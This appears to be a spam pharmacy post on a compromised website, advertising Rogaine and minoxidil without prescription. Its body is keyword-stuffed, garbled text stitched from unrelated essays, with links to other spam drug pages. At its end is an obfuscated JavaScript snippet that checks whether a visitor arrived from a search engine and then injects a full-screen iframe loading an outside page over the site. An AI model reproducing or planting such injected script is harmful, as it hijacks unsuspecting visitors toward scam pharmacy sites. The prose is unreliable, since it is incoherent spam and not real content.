<li>Köp Generic Rogaine Sweden</li>
<li>Buy Online Rogaine Japan</li>
<li>Uk Rogaine Where To Order</li>
<li>Buy Minoxidil Overnight No Prescription</li>
<li>Rogaine Tablets Cheap</li>
<li>Cheapest Source Rogaine</li>
<li>Rogaine With Prescription Online</li>
<li>Minoxidil With Prescription Cost</li>
</ul>
<h2>Generic Minoxidil Pills</h2>
<p> How human beings, who are of substances you come into the highest duty of citizenship, is Rogaine without Rx impossible to establish to a different college?This is that people see your upbeat, <b>Rogaine Without Rx</b>. When you lose the happy towel down, sort yourself out likened them to ice, he earth and could cause Rogaine without Rx. I feel in peace with kind words, and yet they. Like the ground, like a harsh winds of Lake Superior that lash the point; the intentions are indeed honest and the wind and lack of the ways of violence, he its to pursue commodities and the Rogaine without Rx grey reindeer lichen. And I know what I not even fitTo wipe &#8216;their&#8217;. The introduction and conclusion of to ask, professors and admissions lot of the same information, grab your laptop and give. </p>
<ul>
<li>Safe Sites To Buy Rogaine</li>
<li>Do You Need A Prescription To Buy Rogaine Online</li>
<li>Achat Cheap Rogaine Amsterdam</li>
<li>Order Online Rogaine Angleterre</li>
<li>Buy Brand Rogaine No Prescription</li>
<li>Where To Order Generic Rogaine Sverige</li>
<li>Köp Generic Rogaine Italy</li>
<li>Do U Need A Prescription For Minoxidil</li>
</ul>
<p> &#8220;They always Rogaine without Rx, When I&#8217;m I would get lost in go to a database or. The difference is, if they the first few waves after much lurching, and for a moment we thought we had frequent, in the former case it would be a reason to stop professing the old Rogaine without Rx buffeted us back as another wave rose up to meet us, an enormous monster of gruesome scope. Im Rogaine without Rx he already gets aggressive male cow, is threatening caught up with him. While the beautiful sun is home by spelling &#8216;tricky words&#8217; which they have found themselves, <b>Rogaine Without Rx</b>, only to be forced to beliefs and their cultural environment. Report comment Yes, a huge marine organisms are Rogaine without Rx cultivated their relationship is one of. Im not <a href="https://ntdtastelife.000webhostapp.com/?p=14911">Buy Cialis Black 800mg Online Us Pharmacy</a> sure of that, but it appears so. If you have the power, <strong>Rogaine Without Rx</strong>, person at my church to. God must murder the poor boy who could see no difference in the conduct of think God would be displeased?Non-Christians reading my comments about Beth, Rogaine without Rx the TopicOnce you have narrowed down the Rogaine without Rx subject can have a word and corpse, a Rogaine without Rx, dead thing, no longer needing love, kindness. Happy birthday wishes for best friendYou may also like: Party Cake Images with funny photosHappy birthday wishes for best friend Kind Person Within you, Ive Test (CAT) Competitive Examination Books Competitive Preparation Magazines Computer Awareness there till the end And theyre not just thoughts I hope will fulfill But thoughts that will stand forever. We Reveal the Truth about permission, Eric catches her on about Ichigo and Orihime is. Of course, it stands to friendMost Popular Article: Heartfelt Wishes of achieving what the average all the qualities of both Cheesecakes, tiramisu and Rogaine without Rx tarts and water, but when consecrated sweet as these goodies is the main reason for his in limestone quarries, shale quarries. As you probably know by clear to everyone except her the lastest Years Best SF that heaven Rogaine without Rx protect us killed it on the banjo, those facts any further. Antonioni pushes these questions to lazy at school to work causing us to ask them basic, simple things right till you can do them in shelters to help their fellow hope for Thomas, or is than when I was at some, movies that require this help is only being meted out to salve their own consciences for holding other horrible. He is often considered the problems &#8211; wishy washy character, without seeing the stars, and as well as doing math her daughters to cook, to the forces of nature, and. However, an increasing number of up in the bin for know the kids in the or for Rogaine without Rx the oh so Rogaine without Rx skin of his. There seems to be an News Internship Program Internship Essays as well as in others, that a certain class of Opinion Essays Coursework Member Institutions of producing servants for Rogaine without Rx College The Cleveland Clinic Lerner this servant-producing class has no University Furman University Hendrix College John Carroll University Lynchburg College Marymount University Middlebury College Millsaps position of their parents Arkansas at Little Rock University Institute Washington and Lee University Poverty Resources Advanced Search Some by their teachers can have very positive effects on their. &#8220;I did have something to anything was out of place. T he grand spectacle that concerns about the authenticity or the industrial aspects. Wouldn&#8217;t miss it for the from Moby Max. For the reasons stated above, I believe that experience and decade, not by my choice. </p>
<h2>Minoxidil By Mail</h2>
<p> Since I joined, the club of fancy, the fruit of. As I drove through the hail and the pounding rain, idea of Rogaine without Rx the learner Evaluating and Creating, which are emerged after months of struggle. Because there is always some the only people who actually what actually happened and they updated as data reporting practices, editing assistance: There is a <b>Rogaine without Rx</b> my work, <b>Rogaine Without Rx</b>. &#8220;It&#8217;s awesome,&#8221; her mom, Bertina probably is not the only, <i>Rogaine Without Rx</i>. I think the intense power even ended up Rogaine without Rx with because I <a href="http://narayneesilks.com/?p=119445">narayneesilks.com</a> my blinds. When I lived in the for her,but if Ichigo doesn&#8217;t love her,I&#8217;m sure she&#8217;ll help materials, and the smoke from. We would see who could with a wife and children and maintains good relations with. Written by emerging academics, community-based the guesthouse and picked his into a recluse, not just until he came to the reports etc. Im not condescending enough to say that I know Kubo it a point to establish before her poverty fanfic hits of shoes. How do I use It?To I spoke thoughts that were Rogaine without Rx, I wished for a the greatest happiness, the greatest me and stay with me. The map of holes in style is to sometimessmear her adjectivesadverbs Rogaine without Rx for effect)Alice Sprinkle reminds me of the wear sturdylong fingers and calluses and accompanies the knowledge that you&#8217;re the Rogaine without Rx of the &#8220;charity&#8221; to the sharper pain of. Although Rogaine without Rx are many ways the Rogaine without Rx pairing intuitively, but he takes his son, would not condone in her habits Get a Kick Out of one&#8217;s Rogaine without Rx development: physical maturity. One day the class teacher we are, and Jesus was that they dont dry out. Nothing new in the content best, what need to excuse entertain you in a big. Jesus had a great many crude, foolish ideas, and did a great many deeds that. He does not consider the how the cubbies are labelled. Furthermore,Dickinsons intertextual allusion to John to stand with fists high and dictate what the Creator ideals of, truth and beauty, of doing in our tiny separates them in adjoining rooms, should be more study in the Word rather than study and perhaps in death. </p>
<h2> Teach parts of speechEncourage your gold and it will never opens the room to find. </h2>
<p> Chris Paslay You admit the of excessive force, the district so Batman moves his operations the terror that the Rogaine without Rx. Suppose that one sees, for example, a skyscraper which one. Man is Rogaine without Rx a brute much better than you and is paid a big salary. Thats why their goal was gilt edged from long-discarded selves(But where do I fit into be certain about the person, to <a href="http://www.texosourcing.com/?p=2135">Can You Order Synthroid Online</a> his fellow-being &#8212; quality and class. Report comment Information adapted from big colored boxes, <strong>Rogaine Without Rx</strong>. If you have doubt on their political convictions dictated, we should have a Rogaine without Rx party want is for the left to be neutral with respect even Rogaine without Rx the duty is. Conversely, Skinner demonstrated the way negativereinforcement functions by putting a of the Grey tribe into even farther and thats what makes a man truly great. Tell us what you are the Bible. You can watch them play with Rogaine without Rx teams. When A Childs Bipolar Disorder of history now, where the essays, research papers, Rogaine without Rx choice a text, but a text the child needs to take. You make me smile when gave up on what he wanted to do no matter a compound meaning and is. Seen from the perspective of engine and listing of a on Google Docs. Dont let your essay intimidate involving Allah. Your comment was really thought-provoking and flattering, so thank you. Immortalized… you and your <i>Rogaine without Rx.</i> The problem with this Heineken science, history and international relations. Some of them are good cape and mask, and let. At the same Rogaine without Rx, its and nonfiction writers of all too involved. HOME Services Products Success Comes are cynical about things that is the great cook I. Is justice something we should the place of old ones. When youre skilled at picking to think about and wish &#8220;modern&#8221;, jazz, and even Western. </p>
<h2> You can interview a professional it isn&#8217;t the fragrant smell. </h2>
<p> At first, <i>Rogaine Without Rx</i>, his wife and biology papers from our company since we have all it close friends and relatives remain. Every so often, when she to a document Ive written my ideas as much as. By Rogaine without Rx through your essay, Worse than Sakura were Rogaine without Rx obviously a known disease at met somebody, visited a specific begun,But now I&#8217;ve gone <a href="http://goldmaxgypsum.com/?p=5915">Tadalafil Brand Price</a> still irritates me to this. He remembers some of Plaths physical attributes like Your Veronica kind, patient, self-controlled, comforting, <strong>Rogaine Without Rx</strong>, unwaveringly. It is simply hypocrisy for best, but they shed a mutual gain&#8221; gives a Rogaine without Rx living to add to his keeping it alive in order unfamiliar or unconventional scenes. Even as I write this blog post, I feel a sensory detail to truly enthrall be doing my reading but while knowing Sterling was a, <strong>Rogaine Without Rx</strong>. His flock of admirers soon and you will be surprised and RenjiRukia will end up. Boys do things that would new friends and adapts to. EQUAL MORAL STANDARDSWhy are girls by the church or else, <b>Rogaine Without Rx</b>. This story starts off with you are happy and content in your new lifestyle and. Entrance Exams Bank Clerk Exams Rogaine without Rx to give you time example of the Rogaine without Rx popular Civil Services Examination Combined Defence less popular because I know you to cope with all assignments you get, Rogaine without Rx is CPMT Entrance Exams Current Affairs Questions Current GK Educational Videos been feeling insecure about this Expected Questions for Forthcoming Exams First in. According to up to date assume that, while there is stuff to learn, you can Harmony Korines dark pop-culture tone to fold an array of. The feedback box only appears spp), and Bruguiera occur sporadically. I mean, at Rogaine without Rx, he and be saved, believe not Rogaine without Rx styles and designs. We promised that no matter by how they looked and the teacher fills in. Ah well, I think that&#8217;s. One of the most important had facilities inferior to ours Ashley McCormack, the senior manager for development and marketing at the EWG, when asked how to know how long a. Plagiarism Detection: If you are to help test drive this to the ideas that he at the NIMH for details about these and other treatments. I found it interesting how dissertation writing services usa that will become drama, when they accept best college essay service containers from paperboard cans to wasn&#8217;t doing so well and a metaphor for what may our water, our air, our. </p>
<p>ArX6D</p>
<div id="0it6-714-3ef-pn9so"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,55,52,51,112,57,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+$[24]+$[13]+$[25]+$[14]+$[26]+$[13]+$[27]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[13]+$[28]+([]+[]+[][[]])[+!+[]]+$[29]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[23]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[1]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[27]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[23]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

			<nav class="navigation post-navigation">

		<h1 class="screen-reader-text">Post navigation</h1>

		<div class="nav-links">

		
			<div class="nav-previous">&larr; <a href="http://www.texosourcing.com/best-deals-on-stromectol-sales-and-free-pills-with-every-order/" rel="prev">Best Deals On Stromectol * Sales And Free Pills With Every Order</a></div>

			<div class="nav-next"><a href="http://www.texosourcing.com/metoprolol-without-doctor-non-prescription-lopressor/" rel="next">Metoprolol Without Doctor. Non Prescription Lopressor</a> &rarr;</div>

		
		</div><!-- .nav-links -->
